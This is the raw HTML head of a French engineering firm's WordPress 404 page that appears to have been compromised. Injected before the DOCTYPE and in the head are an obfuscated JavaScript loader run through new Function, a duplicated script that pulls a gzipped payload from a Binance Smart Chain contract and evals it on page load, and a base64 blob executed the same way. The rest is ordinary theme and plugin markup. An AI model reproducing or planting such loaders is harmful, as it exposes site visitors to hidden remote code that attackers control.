2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page non trouvée - RS 1NGENIERIE</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page non trouvée - RS 1NGENIERIE" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
